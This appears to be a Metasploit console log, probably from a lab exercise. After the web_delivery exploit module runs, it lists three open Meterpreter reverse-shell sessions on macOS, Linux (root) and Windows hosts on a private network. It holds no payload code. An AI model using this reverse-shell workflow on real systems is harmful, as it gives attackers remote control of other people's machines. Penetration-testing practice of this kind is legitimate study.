 [*] Sending stage (200262 bytes) to 172.24.1.238
[*] Meterpreter session 3 opened (172.24.1.146:4444 -> 172.24.1.238:65127)
at 2021-04-15 21:02:32 -0400
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                 Information          Connection
  --  ----  ----                 -----------          ----------
  1         meterpreter x64/osx  dieterle @ Mac-mini  172.24.1.146:4444 -
                                 .local (uid=501, gi  > 172.24.1.104:6500
                                 d=20, euid=501, egi  3 (172.24.1.104)
                                 d=20) @ Mac-mini.lo
                                 cal
  2         meterpreter x64/lin  root @ ubuntu (uid=  172.24.1.146:4444 -
            ux                   0, gid=0, euid=0, e  > 172.24.1.212:3456
                                 gid=0) @ 172.24.1.2  0 (172.24.1.212)
                                 12
  3         meterpreter x64/win  DESKTOP-5MFL5M6\Use  172.24.1.146:4444 -
            dows                 r @ DESKTOP-5MFL5M6  > 172.24.1.238:6512
                                                      7 (172.24.1.238)
msf6 exploit(multi/script/web_delivery) >